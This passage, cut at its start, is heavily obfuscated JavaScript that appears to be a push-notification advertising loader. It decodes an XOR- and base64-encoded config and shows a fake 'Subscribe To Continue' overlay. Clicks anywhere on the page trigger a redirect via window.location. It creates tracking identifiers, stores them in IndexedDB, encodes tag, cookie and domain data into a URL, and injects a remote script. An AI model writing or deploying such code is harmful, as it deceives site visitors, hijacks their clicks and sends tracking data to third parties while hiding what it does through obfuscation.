D31="tListener";var z01="act";var D01=" 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-message {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}";var U31="cs";var q01="ndC";var c01="lassNa";var M01="title";var P01="app";var i31="ndChild";var t31="Nam";var g31="Canc";var I01="ssNa";var m31="appendC";var b31="Element";var I31="lick";var O31="Sub";var V01="ions";var N31="EventListener";var B31="innerT";var p31="appe";var l31="lass";var U01="ty";var h31="nnerText";var o31="ick";var j01="s-";var x31="Continue";var m01="ics-me";var Z31="appen";var F01="leme";var i01="reateEleme";var Q01="eElement";var K01="ate";var R31="bo";var n01="lemen";var K31="add";var C31="ppend";var c31="hild";var A31="ddEven";var J31="on-item";var H31="be To ";var Z01="ld";var e31="inn";var N01="El";var n31="Lis";var o7,C7,N7,K7,I7,M7,Z7,R7,i7,p7,c7,m7,q7,H1,d1,y1,W1,t1,l1,J1,s1,f1,B1,u1,O1,b1,Y1,G1,r1,Q1,a1,U1,h1,g1,D1,A1,n1,v1,o1,C1,N1,K1,I1,M1,Z1,R1,i1,p1,c1,m1,q1,T1,F1,X1,E1,b,c,e,f,d,g,h,k,l;o7=m31;o7+=c31;C7=V1y;C7+=C0y;C7+=r3y;C7+=v6y;N7=p31;N7+=i31;K7=R31;K7+=H6y;I7=Z31;I7+=r3y;I7+=M31;M7=w0y;M7+=I31;Z7=K31;Z7+=N31;R7=s0y;R7+=C31;R7+=M31;i7=V81;i7+=o31;p7=v31;p7+=n31;p7+=b51;c7=R31;c7+=H6y;m7=w0y;m7+=I31;q7=s0y;q7+=A31;q7+=D31;H1=g31;H1+=b0y;H1+=Q6y;d1=Y3y;d1+=h31;y1=Y3y;y1+=U31;y1+=a31;W1=Q31;W1+=m0y;W1+=r31;t1=G31;t1+=m9y;l1=w0y;l1+=Y31;l1+=V31;l1+=b31;J1=O31;J1+=u31;J1+=D7y;s1=B31;s1+=P21;f1=f31;f1+=s0y;f1+=s31;f1+=J31;B1=w0y;B1+=l31;B1+=t31;B1+=b0y;u1=r3y;u1+=Y3y;u1+=m9y;O1=F31;O1+=z0y;O1+=W31;O1+=y31;b1=d31;b1+=H31;b1+=x31;Y1=e31;Y1+=L31;Y1+=w31;Y1+=z0y;G1=P01;G1+=S01;G1+=r3y;r1=k01;r1+=j01;r1+=z01;r1+=V01;Q1=w0y;Q1+=E01;a1=r3y;a1+=Y3y;a1+=m9y;U1=X01;U1+=F01;U1+=T1y;h1=s0y;h1+=T01;h1+=q01;h1+=c31;g1=m01;g1+=o51;D1=w0y;D1+=c01;D1+=K0y;A1=r3y;A1+=p01;n1=w0y;n1+=i01;n1+=T1y;v1=P01;v1+=U0y;v1+=R01;v1+=Z01;o1=f31;o1+=M01;C1=Q31;C1+=I01;C1+=K0y;N1=r3y;N1+=Y3y;N1+=m9y;K1=L81;K1+=K01;K1+=N01;K1+=y31;I1=C01;I1+=o01;I1+=r3y;M1=v01;M1+=N0y;Z1=V81;Z1+=s0y;Z1+=m0y;Z1+=r31;R1=r3y;R1+=Y3y;R1+=m9y;i1=X01;i1+=n01;i1+=z0y;p1=Y3y;p1+=w0y;p1+=m0y;c1=Y3y;c1+=r3y;m1=r3y;m1+=Y3y;m1+=m9y;q1=L81;q1+=s0y;q1+=V31;q1+=b31;T1=A01;T1+=D01;F1=g01;F1+=h01;X1=m0y;X1+=U01;X1+=Q6y;X1+=b0y;E1=a01;E1+=Q01;b=document[E1](X1);b[F1]=T1;c=document[q1](m1);c[c1]=p1;e=document[i1](R1);e[Z1]=M1;c[I1](e);f=document[K1](N1);f[C1]=o1;e[v1](f);d=document[n1](A1);d[D1]=g1;e[h1](d);d=document[U1](a1);d[Q1]=r1;e[G1](d);f[Y1]=b1;g=document[O1](u1);g[B1]=f1;g[s1]=J1;h=document[l1](t1);h[W1]=y1;h[d1]=H1;(k=function(){var G01="locati";var b01="remov";var O01="eEventL";var r01="ref";var s01="ventListener";var B01="bod";var Y01="clic";var u01="is";var k7,S7,P7,w1,L1,e1,x1;k7=W3y;k7+=r01;S7=G01;S7+=r0y;P7=Y01;P7+=i21;w1=b01;w1+=O01;w1+=u01;w1+=b51;L1=B01;L1+=v6y;e1=w0y;e1+=r7y;e1+=w0y;e1+=i21;x1=f01;x1+=s01;g[x1](e1,k);document[L1][w1](P7,k);window[S7][k7]=a;setTimeout(function(a){var J01="mov";var j7;j7=b6y;j7+=J01;j7+=b0y;c[j7]();Ka(I);},v0y);},l=function(){var W01="istener";var t01="EventL";var y01="ventLis";var l01="emove";var T7,F7,X7,E7,V7,z7;T7=N0y;T7+=b0y;T7+=O81;T7+=u81;F7=V81;F7+=Y3y;F7+=G7y;X7=N0y;X7+=l01;P5yy.h6c();X7+=t01;X7+=W01;E7=R31;E7+=H6y;V7=w0y;V7+=Q6y;V7+=o31;z7=f01;z7+=y01;z7+=b51;h[z7](V7,l);document[E7][X7](F7,k);c[T7]();Ka(I);});g[q7](m7,k);document[c7][p7](i7,k);d[R7](g);nb && (h[Z7](M7,l),d[I7](h));document[K7][N7](b);document[C7][o7](c);},xa=function(){P5yy.R6c();var d01="sr";var v7,a;try{v7=d01;v7+=w0y;a=R || b4y;if(a)return a[v7];}catch(b){}return A0y;},A=function(a,b){var H01="and";var x01="oo";var A7,n7;P5yy.h6c();A7=N0y;A7+=H01;A7+=C0y;A7+=u3y;n7=n1y;n7+=x01;n7+=N0y;return Math[n7](Math[A7]() * (b + O8y - a)) + a;},mb=function(a){var e01="an";var U7,h7,g7,D7;U7=Q6y;U7+=U0y;U7+=g1y;U7+=W3y;h7=N0y;h7+=e01;h7+=L01;g7=c1y;g7+=w1y;g7+=C0y;g7+=N0y;D7=H7y;D7+=W3y;return O8y == a[D7]?a[b8y]:a[Math[g7](Math[h7]() * a[U7])];},va=function(){var S61="no";var k61="4";var j61="-";var P61="lice";var w01="jo";var f7,B7,u7,O7,b7,Y7;f7=w01;f7+=Y3y;f7+=E0y;B7=m0y;B7+=P61;u7=X7y;u7+=E0y;u7+=X0y;O7=S61;function a(a){var G7,r7,Q7,a7;G7=m0y;P5yy.R6c();G7+=Q6y;G7+=Y3y;G7+=p6y;r7=k0y;r7+=e9y;Q7=E0y;Q7+=C0y;Q7+=C6y;a7=o1y;a7+=r3y;a7+=C0y;a7+=u3y;return (Math[a7]() * (O8y << (a << u8y)) ^ Date[Q7]() | b8y)[r7](w8y)[G7](-a);}O7+=C6y;b7=k0y;b7+=j0y;b7+=S0y;Y7=o1y;Y7+=L01;return [a(f8y) + a(f8y),a(f8y),k61 + a(B8y),(f8y * Math[Y7]() | t8y)[b7](w8y) + a(B8y),Date[O7]()[u7](w8y)[B7](-y8y) + a(u8y)][f7](j61);});if(s7 == typeof window){if(ta)try{ta(E);}catch(a){}}else {l7=z61;l7+=m0y;J7=V61;J7+=Q7y;J7+=r3y;if(J7 != typeof window[l7])try{t7=X0y;t7+=E61;g=window[t7]();E=g[b8y];ca=g[O8y];}catch(a){return;}if(E){Y8y=X61;Y8y+=l3y;Y8y+=s4y;G8y=F61;G8y+=q81;G8y+=r0y;r2y=r0y;r2y+=T61;Q2y=q61;Q2y+=m61;Q2y+=c61;Q2y+=p61;a2y=r0y;a2y+=w1y;a2y+=s0y;a2y+=r3y;n2y=X0y;n2y+=i61;n2y+=R61;n2y+=z0y;c2y=Z61;c2y+=G21;c2y+=M61;c2y+=I61;m2y=Z61;m2y+=K61;m2y+=N61;q2y=m0y;q2y+=C61;q2y+=Y3y;q2y+=z0y;T2y=o61;T2y+=v61;F2y=m0y;F2y+=z9y;F2y+=Q6y;F2y+=n61;X2y=A61;X2y+=c1y;E2y=d1y;E2y+=B3y;E2y+=M4y;E2y+=E0y;V2y=g0y;V2y+=g0y;z2y=r3y;z2y+=D61;z2y+=g61;z2y+=z0y;j2y=h61;j2y+=U61;j2y+=C0y;j2y+=a61;k2y=Q6y;k2y+=Q61;k2y+=E0y;S2y=g81;S2y+=r61;S2y+=K0y;S2y+=T1y;P2y=W3y;P2y+=C0y;P2y+=m0y;P2y+=z0y;w5y=G61;w5y+=E0y;L5y=z9y;L5y+=E31;L5y+=m0y;L5y+=b0y;(na=function(a,b){var b61="QRSTUVWXYZabcdefghijklmno";var u61="floo";var B61="charA";var O61="pqrstuvwxyz0123456789";var Y61="ABCDEFGHIJKLMNOP";var y7,W7,x7,H7,d7;y7=H7y;y7+=W3y;W7=Y61;W7+=b61;W7+=O61;b=b || W7;for(var c=A0y,e=b[y7],f=b8y;f < a;f++){x7=o1y;x7+=L01;H7=u61;H7+=N0y;d7=B61;d7+=z0y;c+=b[d7](Math[H7](Math[x7]() * e));}return c;},J=function(a,b){var s61="fr";var J61="omC";var f61="replac";var y61="arC";P5yy.h6c();var l61="harCode";var k5y,e7,S5y,P5y,w7,L7,d,g,e;k5y=f61;k5y+=b0y;e7=f7y;e7+=E0y;e7+=X0y;e7+=h0y;for(var c=na(b),e=A0y,f=b8y;f < a[e7];f++){S5y=s61;S5y+=J61;S5y+=l61;P5y=H7y;P5y+=W3y;w7=t61;w7+=W61;L7=w0y;L7+=W3y;L7+=y61;L7+=d61;(d=a[L7](f),g=c[w7](f % c[P5y]),e=e + String[S5y](d ^ g));}return btoa(c + e)[k5y](/=/g,A0y);},Ja=function(a,b){var x61="bst";var e61="rin";var H61="gth";var w61="charC";var L61="romCharCode";var V5y,z5y,j5y,c,T5y,F5y,X5y,E5y,d,g,e;V5y=D1y;V5y+=H61;z5y=J1y;z5y+=x61;z5y+=e61;z5y+=X0y;j5y=m0y;j5y+=J7y;j5y+=j0y;j5y+=S0y;a=atob(a);c=a[j5y](b8y,b);a=a[z5y](b);for(var e=A0y,f=b8y;f < a[V5y];f++){T5y=c1y;T5y+=L61;F5y=D1y;F5y+=X0y;F5y+=z0y;F5y+=W3y;X5y=t61;X5y+=W61;E5y=w61;E5y+=d61;(d=a[E5y](f),g=c[X5y](f % c[F5y]),e=e + String[T5y](d ^ g));}return e;},Ia=(function(){function a(){c || (c=new Promise(function(a,b){var P91="onsucces";var S91="onu";var V91="keyval";var k91="grade";var E91="-store";var j91="needed";var I5y,i5y,c5y,m5y,q5y,c;I5y=P91;I5y+=m0y;i5y=S91;i5y+=z9y;i5y+=k91;i5y+=j91;c5y=r0y;c5y+=Y0y;c5y+=z91;m5y=V91;m5y+=E91;q5y=C0y;q5y+=z9y;q5y+=b0y;q5y+=E0y;c=indexedDB[q5y](m5y,O8y);c[c5y]=function(){var p5y;p5y=Y0y;p5y+=S31;p5y+=N0y;b(c[p5y]);};c[i5y]=function(){var T91="jectStore";var X91="eyv";var q91="sult";var F91="createOb";var M5y,Z5y,R5y;M5y=i21;M5y+=X91;M5y+=W9y;Z5y=F91;Z5y+=T91;R5y=b6y;R5y+=q91;c[R5y][Z5y](M5y);};c[I5y]=function(){var K5y;K5y=b6y;K5y+=m0y;P5yy.h6c();K5y+=g61;K5y+=z0y;a(c[K5y]);};}));P5yy.R6c();return c;}P5yy.R6c();var n91="rite";function b(b,c){var N5y;N5y=z0y;N5y+=W3y;N5y+=b0y;N5y+=E0y;return a()[N5y](function(a){return new Promise(function(d,g){var Z91="eyval";var i91="oncom";var c91="bjec";var p91="tStor";var M91="transac";var R91="ple";var m91="keyv";var g5y,D5y,n5y,v5y,o5y,C5y,h;g5y=m91;g5y+=s0y;g5y+=Q6y;D5y=C0y;D5y+=c91;D5y+=p91;D5y+=b0y;n5y=r0y;n5y+=Y0y;n5y+=S31;n5y+=N0y;v5y=i91;v5y+=R91;v5y+=V31;o5y=i21;o5y+=Z91;C5y=M91;C5y+=z0y;C5y+=O3y;h=a[C5y](o5y,b);h[v5y]=function(){d();};h[n5y]=function(){var I91="rro";var A5y;A5y=b0y;A5y+=I91;A5y+=N0y;g(h[A5y]);};c(h[D5y](g5y));});});}var c;return {get:function(a){var K91="the";var N91="ado";var C91="nly";var a5y,h5y,c;a5y=K91;a5y+=E0y;h5y=b6y;h5y+=N91;h5y+=C91;return b(h5y,function(b){var U5y;U5y=a0y;U5y+=z0y;c=b[U5y](a);})[a5y](function(){var o91="ult";P5yy.h6c();var Q5y;Q5y=N0y;Q5y+=b0y;Q5y+=m0y;Q5y+=o91;return c[Q5y];});},set:function(a,c){var v91="dw";var r5y;r5y=Y31;r5y+=v91;r5y+=n91;return b(r5y,function(b){var A91="ut";var G5y;G5y=z9y;G5y+=A91;b[G5y](c,a);});},"delete":function(a){var D91="readw";var Y5y;Y5y=D91;Y5y+=n91;return b(Y5y,function(b){var h91="ete";var g91="del";var b5y;b5y=g91;b5y+=h91;b[b5y](a);});},clear:function(){var U91="dwr";var O5y;O5y=Y31;P5yy.h6c();O5y+=U91;O5y+=n61;O5y+=b0y;return b(O5y,function(a){var a91="clea";var u5y;P5yy.R6c();u5y=a91;u5y+=N0y;a[u5y]();});},keys:function(){var Q91="donly";var e5y,B5y,a;e5y=h0y;e5y+=U0y;B5y=b6y;B5y+=s0y;B5y+=Q91;a=[];return b(B5y,function(b){var b91="penKeyCursor";var G91="openC";var Y91="sor";var r91="onsucc";var l5y,J5y,s5y,f5y;l5y=r91;l5y+=b0y;l5y+=m0y;l5y+=m0y;J5y=T4y;J5y+=Q6y;J5y+=Q6y;s5y=G91;s5y+=y3y;s5y+=N0y;s5y+=Y91;f5y=C0y;f5y+=b91;(b[f5y] || b[s5y])[J5y](b)[l5y]=function(){var f91="ke";var O91="cont";var s91="esu";P5yy.h6c();var J91="resul";var B91="resu";var u91="inu";var x5y,H5y,d5y,y5y,W5y,t5y;x5y=O91;x5y+=u91;x5y+=b0y;H5y=B91;H5y+=i4y;d5y=f91;d5y+=v6y;y5y=N0y;y5y+=s91;y5y+=Q6y;y5y+=z0y;W5y=Y21;W5y+=m0y;W5y+=W3y;t5y=J91;t5y+=z0y;this[t5y] && (a[W5y](this[y5y][d5y]),this[H5y][x5y]());};})[e5y](function(){return a;});}};})(),g=Ja(E,s8y),d=JSON[L5y](g),V=d[b8y],m=d[O8y],r=d[u8y],u=d[B8y],v=d[f8y],aa=d[s8y],ob=d[J8y],I=d[l8y],M=d[t8y],Na=d[W8y],z=d[y8y],hb=d[d8y],oa=d[H8y],Oa=d[x8y],G=d[e8y],ga=d[L8y],Za=d[w8y],Z=d[P3y],D=d[S3y],H=d[k3y],K=d[j3y],Pa=d[z3y],O=d[V3y],L=d[E3y],Ya=d[X3y],Qa=d[F3y],cb=d[T3y],pb=d[q3y],ba=d[m3y],qa=d[c3y],Fa=d[p3y],ma=d[i3y],Ta=d[R3y],Ma=d[Z3y],nb=d[M3y],qb=d[I3y],lb=d[K3y],kb=d[N3y],Ca=d[C3y],jb=d[o3y],p=G?!b8y:!O8y);z && (z=decodeURIComponent(z));ga && (p=!b8y);q=window[w5y][P2y];p && Oa && (q=Oa);(C=window[S2y][k2y][j2y],y=z2y,wa=!O8y,pa=C + V2y + q,w=top[E2y][X2y],ia=!O8y,Y=b4y);Pa && (Y=Pa[F2y](l91));(la=A0y,Ba=!O8y,T=b4y,gb=T2y[q2y](R21),eb=[m2y,c2y],Aa=function(){},ya=function(){},za=function(){},da=function(){},ka=function(){},Va={onPermissionDefault:function(a){P5yy.h6c();Aa=a;},onPermissionAllowed:function(a){ya=a;},onPermissionDenied:function(a){za=a;},onAlreadySubscribed:function(a){da=a;},onNotificationUnsupported:function(a){ka=a;}},W={tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q,vapkey:aa,sw_ver:V});try{v2y=t91;v2y+=W91;o2y=t91;o2y+=y91;o2y+=m0y;C2y=d91;C2y+=c1y;C2y+=H91;N2y=t1y;N2y+=a51;N2y+=c1y;K2y=x91;K2y+=S1y;I2y=e91;I2y+=L91;M2y=S21;M2y+=Q6y;M2y+=Y3y;M2y+=z0y;Z2y=w91;Z2y+=P41;Z2y+=S41;Z2y+=k41;R2y=Z61;R2y+=j41;R2y+=z41;i2y=V41;i2y+=z0y;p2y=z0y;p2y+=b0y;p2y+=d0y;(La=E41[p2y](navigator[i2y]),rb=[R2y],sb=Z2y[M2y](R21));if(-O8y < navigator[I2y][K2y]()[N2y](C2y) && sb[o2y](m) || p && La && rb[v2y](m))return;}catch(a){}(fa=n2y,R=(function(){var F41="pt";var q41="gName";var T41="getElementsByTa";var m41="cur";var c41="ren";var p41="tScript";var h2y,g2y,D2y,A2y,a,b;try{h2y=f7y;h2y+=E0y;h2y+=g1y;h2y+=W3y;g2y=X41;g2y+=Y3y;g2y+=F41;D2y=T41;D2y+=q41;A2y=m41;A2y+=c41;A2y+=p41;(a=document[A2y]) || (b=document[D2y](g2y),a=b[b[h2y] - O8y]);return a;}catch(c){}return b4y;})());b8y != Na && setTimeout(function(){var R41="nted";var i41="gra";var U2y;U2y=i41;U2y+=R41;P5yy.h6c();U2y != y && Q(ob,!b8y);},v0y * Na);R && (T=R[a2y] || window[Q2y],R[r2y]=b4y);if(ga){if(G=xa()){r8y=Y3y;r8y+=Z41;Q8y=M41;Q8y+=b0y;Q8y+=I41;a8y=C0y;a8y+=K41;a8y+=N0y;a8y+=z91;U8y=C0y;U8y+=N41;U8y+=C41;U8y+=r3y;h8y=m0y;h8y+=N0y;h8y+=w0y;g8y=o41;g8y+=v41;D8y=z0y;D8y+=n41;A8y=X41;A8y+=Y3y;A8y+=z9y;A8y+=z0y;n8y=X01;n8y+=q31;v8y=A41;v8y+=D41;v8y+=c1y;v8y+=v6y;o8y=Y3y;o8y+=z9y;o8y+=u3y;C8y=g41;C8y+=V1y;N8y=w0y;N8y+=Q6y;N8y+=V1y;K8y=C0y;K8y+=V1y;I8y=s0y;I8y+=Q6y;I8y+=h41;M8y=s0y;M8y+=m0y;Z8y=m0y;Z8y+=i7y;R8y=z9y;R8y+=U41;i8y=a41;i8y+=Q41;p8y=J1y;p8y+=r41;p8y+=G41;c8y=J1y;c8y+=Y41;c8y+=Y3y;c8y+=b41;m8y=O41;m8y+=u41;m8y+=r3y;q8y=s0y;q8y+=m0y;q8y+=V1y;T8y=S1y;T8y+=s0y;T8y+=B41;T8y+=W3y;F8y=g41;F8y+=V1y;X8y=m0y;X8y+=f41;X8y+=B41;X8y+=W3y;E8y=w0y;E8y+=h41;V8y=m0y;V8y+=f41;V8y+=N0y;V8y+=f3y;z8y=w0y;z8y+=Q6y;z8y+=V1y;j8y=m0y;j8y+=b0y;j8y+=y1y;j8y+=W3y;k8y=C0y;k8y+=V1y;S8y=m0y;S8y+=s41;P8y=C0y;P8y+=V1y;w2y=m0y;w2y+=f41;w2y+=B41;w2y+=W3y;L2y=s0y;L2y+=J41;e2y=C7y;e2y+=f3y;x2y=s0y;x2y+=l41;x2y+=V1y;H2y=S1y;H2y+=s0y;H2y+=t41;d2y=W41;d2y+=r3y;y2y=c7y;y2y+=t41;W2y=I4y;W2y+=y41;t2y=m0y;t2y+=b0y;t2y+=E31;t2y+=f3y;l2y=d41;l2y+=m7y;J2y=S1y;J2y+=X31;s2y=w0y;s2y+=H41;s2y+=r3y;f2y=S1y;f2y+=s0y;f2y+=N0y;f2y+=f3y;B2y=z9y;B2y+=y3y;B2y+=Y3y;B2y+=r3y;u2y=S1y;u2y+=X31;O2y=z9y;O2y+=y3y;O2y+=Y3y;O2y+=r3y;b2y=C7y;b2y+=f3y;Y2y=A61;Y2y+=c1y;G2y=a01;G2y+=x41;G2y+=Q81;k=document[G2y](s0y);k[Y2y]=G;n(k[b2y],O2y) && (r=n(k[u2y],B2y));n(k[f2y],s2y) && (u=n(k[J2y],l2y));n(k[t2y],W2y) && (m=n(k[y2y],d2y));n(k[H2y],x2y) && (I=n(k[e2y],L2y));n(k[w2y],P8y) && (M=n(k[S8y],k8y));n(k[j8y],z8y) && (L=n(k[V8y],E8y));n(k[X8y],F8y) && (ba=n(k[T8y],q8y));(ra=pa + g0y,g={sw_url:G,smf:O8y,smv:qb});m && (g[m8y]=m);r && (g[c8y]=r);u && (g[p8y]=u);v && (g[i8y]=v);K && (g[R8y]=K);Qa && (g[Z8y]=Qa);oa && (g[M8y]=oa);I && (g[I8y]=I);M && (g[K8y]=M);L && (g[N8y]=L);ba && (g[C8y]=ba);qa && (g[o8y]=qa);E=encodeURIComponent(J(JSON[v8y](g),s8y));(ra=ra + E,S=document[n8y](A8y));S[D8y]=g8y;S[h8y]=ra;S[U8y]=T;S[a8y]=function(){P5yy.R6c();U();};sa=R;sa?sa[Q8y][r8y](S,sa):U();}}else pb?(G8y in window)?window[Y8y]=U:x():U();}}}catch(a){}})("UHU1ZXYLVwRVWGVXGUdOaEUEU0FyWRdHWnJNDFdBNERUXFs0TQYGW2RMAF1baEMBU1tpR1NRQDYXAgQQNkUXSVRyWRcnNzwAfF1bCjIADh0DF00oDxcCcRAaHDFvD0UhJQFIAiQ/[base64]",null,s);
